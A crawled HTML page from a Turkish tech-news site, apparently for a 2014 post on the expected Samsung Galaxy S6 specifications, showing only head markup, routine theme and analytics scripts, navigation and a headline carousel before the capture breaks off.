

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/samsung-galaxy-s6-tahmini-ozellikleri/
body_size: 18584
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="422f7a76a04c4d7995c32577-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Samsung Galaxy S6 tahmini özellikleri</title><meta name="description" content="Ekran"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/samsung-galaxy-s6-tahmini-ozellikleri/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Samsung Galaxy S6 tahmini özellikleri" /><meta property="og:description" content="Ekran" /><meta property="og:url" content="https://www.teknoindex.com/samsung-galaxy-s6-tahmini-ozellikleri/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="manset" /><meta property="article:tag" content="Samsung Galaxy S6" /><meta property="article:tag" content="Samsung Galaxy S6 fiyat" /><meta property="article:tag" content="Samsung Galaxy S6 fiyat listesi" /><meta property="article:tag" content="Samsung Galaxy S6 inceleme" /><meta property="article:tag" content="Samsung Galaxy S6 özellikleri" /><meta property="article:tag" content="Samsung Galaxy S6 yorumları" /><meta property="article:section" content="Mobil" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png" /><meta property="og:image:width" content="580" /><meta property="og:image:height" content="330" /><meta property="og:image:alt" content="Samsung Galaxy S6 tahmini özellikleri" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2014-12-08T07:19:24+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Samsung Galaxy S6 tahmini özellikleri" /><meta name="twitter:description" content="Ekran" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png","url":"https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png","width":"580","height":"330","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/samsung-galaxy-s6-tahmini-ozellikleri/#webpage","url":"https://www.teknoindex.com/samsung-galaxy-s6-tahmini-ozellikleri/","name":"Samsung Galaxy S6 tahmini \u00f6zellikleri","datePublished":"2014-12-08T07:19:24+03:00","dateModified":"2014-12-08T07:19:24+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/samsung-galaxy-s6-tahmini-ozellikleri/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Samsung Galaxy S6 tahmini \u00f6zellikleri","datePublished":"2014-12-08T07:19:24+03:00","dateModified":"2014-12-08T07:19:24+03:00","articleSection":"Mobil","author":{"@id":"https://www.teknoindex.com/samsung-galaxy-s6-tahmini-ozellikleri/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Ekran","name":"Samsung Galaxy S6 tahmini \u00f6zellikleri","@id":"https://www.teknoindex.com/samsung-galaxy-s6-tahmini-ozellikleri/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/samsung-galaxy-s6-tahmini-ozellikleri/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/samsung-galaxy-s6-tahmini-ozellikleri/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Samsung Galaxy S6 tahmini özellikleri yorum akışı" href="https://www.teknoindex.com/samsung-galaxy-s6-tahmini-ozellikleri/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fsamsung-galaxy-s6-tahmini-ozellikleri%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fsamsung-galaxy-s6-tahmini-ozellikleri%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=5cc13" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/6247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=6247' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-6247 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/4gye-ne-zaman-gecilecek/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/4gye-ne-zaman-gecilecek/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/12/4g-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/12/4g-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/12/4g-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">4G'ye ne zaman geçilecek</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/gamex-2014-basladi/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/gamex-2014-basladi/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/12/gamex-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/12/gamex-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/12/gamex-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Gamex 2014 başladı!</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-uretimde-1-000-insansi-robot-kullanmaya-mi-basladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-uretimde-1000-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, üretimde 1.000 insansı robot kullanmaya mı başladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-uretimde-1000-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-uretimde-1000-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, üretimde 1.000 insansı robot kullanmaya mı başladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplari-tehlikede-mi-ne-gibi-riskler-var/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplari-tehlikede-mi-ne-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesapları tehlikede mi? Ne gibi riskler var?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplari-tehlikede-mi-ne-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplari-tehlikede-mi-ne-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesapları tehlikede mi? Ne gibi riskler var?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
